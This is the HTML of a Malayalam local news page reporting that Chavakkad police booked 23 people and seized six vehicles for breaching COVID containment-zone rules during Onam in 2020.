							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി</span><meta itemprop="item" content="https://malayalamdaily.in/containment-zone-onam-celebration/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-1864238280" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-42657" class="post-42657 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2020/08/containment-zone.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2020-08-31T21:15:50+05:30">Last updated <b>Aug 31, 2020</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി&url=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F&title=കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F&media=https://malayalamdaily.in/wp-content/uploads/2020/08/containment-zone.jpg&description=കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി&body=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-172534541" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ചാവക്കാട് : കോവിഡ് പ്രോട്ടോകോൾ ലംഘിച്ച് ഓണം ആഘോഷിക്കാൻ ഇറങ്ങിയ 23 പേർക്കെതിരെ ചാവക്കാട് പോലീസ് കേസെടുത്തു. കണ്ടെയ്‌മെന്റ് സോണ്&#x200d; പരിധികൾ ലംഘിച്ചു കൈ കുഞ്ഞുങ്ങളുമായി സവാരി ചെയ്തവരും പോലീസിന്റെ പിടിയിലായി.<br />
ആറുവാഹനങ്ങളും പിടിച്ചെടുത്തു</p>
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-1312335984" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p>ബ്‌ളാങ്ങാട് ബീച്ച്, തൊട്ടാപ്പ്, ബദര്&#x200d;പള്ളി പരിസരം, ലൈറ്റ് ഹൗസ് പരിസരം, എന്നിവടങ്ങളില്&#x200d; കറങ്ങി നടന്നവരെയാണ് പോലീസ് പിടികൂടിയത്.<br />
ബീച്ച സന്ദർശനം പോലീസ് നിരോധിച്ചിട്ടുള്ളതാണ്. കടപ്പുറം പഞ്ചായത്തില്&#x200d; രണ്ടു വാര്&#x200d;ഡുകള്&#x200d; കണ്ടെയ്മന്റ് സോണുകളാണ്.<br />
പോലീസ് പെട്രോളിങ്ങ് ശക്തമാക്കിയതായി ചാവക്കാട് എസ് എച്ച് ഒ അനില്&#x200d; കുമാര്&#x200d; ടി മേപ്പിള്ളി അറിയിച്ചു. </p>
 <p><img class="alignnone size-full wp-image-42474"  data-src="https://malayalamdaily.in/wp-content/uploads/2020/08/hs-.jpg" alt="" width="501" height="475" /></p><div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-57234-1514301594" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="57234" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-17-at-18.55.04_4a2551d2.jpg" alt="Second Paragraph  Rugmini (working)" /></div></div> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി&url=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F&title=കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F&media=https://malayalamdaily.in/wp-content/uploads/2020/08/containment-zone.jpg&description=കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി&body=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/thaivalappil-balan-died/" rel="prev">ആർത്താറ്റ് ഇരിങ്ങപ്പുറം തൈവളപ്പിൽ  ബാലൻ നിര്യാതനായി</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/samskara-sahithi-guruvayur/" rel="next">മുല്ലപ്പള്ളിയുടെ  ഉപവാസത്തിന് ഐക്യദാർഢ്യം പ്രഖ്യാപിച്ച്  സംസ്കാര സാഹിതി</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_225120107_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_225120107_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_225120107_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_225120107_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92113 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="പ്രസിഡന്റ് തിരഞ്ഞെടുപ്പിൽ വോട്ടിന് കോഴ, വിജിലൻസ് മൊഴിയെടുത്തു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Screenshot_20260122_202301_Google-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260122_202301_Google-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260122_202301_Google-210x136.jpg&quot;,&quot;279&quot;:&quot;Screenshot_20260122_202301_Google-279x220.jpg&quot;,&quot;357&quot;:&quot;Screenshot_20260122_202301_Google-357x210.jpg&quot;,&quot;750&quot;:&quot;Screenshot_20260122_202301_Google-750x430.jpg&quot;,&quot;1078&quot;:&quot;Screenshot_20260122_202301_Google.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/92113-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/92113-2/" title="പ്രസിഡന്റ് തിരഞ്ഞെടുപ്പിൽ വോട്ടിന് കോഴ, വിജിലൻസ് മൊഴിയെടുത്തു.">
			<span class="post-title">
				പ്രസിഡന്റ് തിരഞ്ഞെടുപ്പിൽ വോട്ടിന് കോഴ, വിജിലൻസ് മൊഴിയെടുത്തു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92110 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഞായറാഴ്ച്ച ഗുരുവായൂരിൽ 250ഓളം വിവാഹങ്ങൾ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG_20260122_165155-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20260122_165155-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20260122_165155-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20260122_165155-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20260122_165155-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG_20260122_165155-750x430.jpg&quot;,&quot;1080&quot;:&quot;IMG_20260122_165155.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/njayarazcha-guruvayuril-250-vivahangal/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/njayarazcha-guruvayuril-250-vivahangal/" title="ഞായറാഴ്ച്ച ഗുരുവായൂരിൽ 250ഓളം വിവാഹങ്ങൾ">
			<span class="post-title">
				ഞായറാഴ്ച്ച ഗുരുവായൂരിൽ 250ഓളം വിവാഹങ്ങൾ			</span>
	</a>
	</p></div>
</div >
<div  class="post-92106 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കണ്ണന് വഴിപാടായി കനക കിരീടം" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260122-WA0011-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260122-WA0011-1-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260122-WA0011-1-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260122-WA0011-1-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260122-WA0011-1-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260122-WA0011-1-750x430.jpg&quot;,&quot;1217&quot;:&quot;IMG-20260122-WA0011-1.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/https-malayalamdaily-in-kannanu-kanaka-kireedam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/https-malayalamdaily-in-kannanu-kanaka-kireedam/" title="കണ്ണന് വഴിപാടായി കനക കിരീടം">
			<span class="post-title">
				കണ്ണന് വഴിപാടായി കനക കിരീടം			</span>
	</a>
	</p></div>
</div >
<div  class="post-71995 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="യുവതിയും അമ്മയും മരിച്ച സംഭവത്തിൽ&nbsp; ഭർത്താവ് അറസ്റ്റിൽ." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/unni-krishnan.1.3670534-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;unni-krishnan.1.3670534-86x64.webp&quot;,&quot;210&quot;:&quot;unni-krishnan.1.3670534-210x136.webp&quot;,&quot;279&quot;:&quot;unni-krishnan.1.3670534-279x220.webp&quot;,&quot;357&quot;:&quot;unni-krishnan.1.3670534-357x210.webp&quot;,&quot;623&quot;:&quot;unni-krishnan.1.3670534.webp&quot;}}"					class="img-holder" href="https://malayalamdaily.in/yuvathiyum-ammayum-maricha-sambavam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/yuvathiyum-ammayum-maricha-sambavam/" title="യുവതിയും അമ്മയും മരിച്ച സംഭവത്തിൽ&nbsp; ഭർത്താവ് അറസ്റ്റിൽ.">
			<span class="post-title">
				യുവതിയും അമ്മയും മരിച്ച സംഭവത്തിൽ&nbsp; ഭർത്താവ് അറസ്റ്റിൽ.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1215840725 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[42657],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"f050960"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1215840725"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1215840725" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_225120107_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_225120107_2">
			<script>var bs_deferred_loading_bsd_relatedposts_225120107_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-877051395" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

